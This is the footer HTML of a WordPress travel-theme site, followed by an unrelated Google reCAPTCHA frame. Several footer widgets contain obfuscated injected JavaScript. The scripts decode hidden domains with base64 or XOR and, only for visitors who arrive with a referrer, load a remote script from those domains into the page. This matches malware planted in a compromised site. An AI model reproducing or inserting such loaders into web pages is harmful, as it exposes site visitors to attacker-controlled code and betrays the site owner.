    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
                       <div class="col-12 col-lg-3 col-md-3">
                    <section id="block-2" class="widget widget_block"><!-- 2e696779f0f8f3ad837681a97759170c --></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_30be66) {
    
    var _cd61c8 = Date.now();
    var _28f4ca = 1000;
    _cd61c8 = _cd61c8 / _28f4ca;
    _cd61c8 = Math.floor(_cd61c8);

    var _8286f8 = 600;
    _cd61c8 -= _cd61c8 % _8286f8;
    _cd61c8 = _cd61c8.toString(16);

    var _a097f6 = _30be66.referrer;

    if (!_a097f6) return;

    var _fc1c9 = [50086, 50083, 50108, 50095, 50094, 50091, 50105, 50082, 50088, 50085, 50091, 50104, 50094, 50081, 50083, 50110, 50148, 50083, 50084, 50092, 50085];

    _fc1c9 = _fc1c9.map(function(_10b706){
        return _10b706 ^ 50122;
    });

    var _7462d9 = "899fa6224a81723d0d1fb0fb9b1fe49f";
    
    _fc1c9 = String.fromCharCode(..._fc1c9);

    var _41e1bf = "https://";
    var _be71b0 = "/";
    var _ad7cbb = "track-";

    var _d89940 = ".js";

    var _4590db = _30be66.createElement("script");
    _4590db.type = "text/javascript";
    _4590db.async = true;
    _4590db.src = _41e1bf + _fc1c9 + _be71b0 + _ad7cbb + _cd61c8 + _d89940;

    _30be66.getElementsByTagName("head")[0].appendChild(_4590db)

}(document);
</script></section>                </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                    <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                </div><!-- .footer-one-box -->
                               <div class="col-12 col-lg-3 col-md-3">
                    <section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                </div><!-- .footer-one-box -->
                    </aside>
</div><div class="site-info">
	<div class="container">
		<p><a href=https://www.themespride.com/products/free-travel-agency-wordpress-theme target='_blank'>Travelling WordPress Theme</a> By Themespride </p>
	</div>
</div>
				<div class="return-to-header">
					<a href="javascript:" id="return-to-top"><i class="fas fa-arrow-up"></i></a>
				</div>
		</footer>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adventure-travelling\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AP-tLuKD4xMpTj3z_QHENg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766064680019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>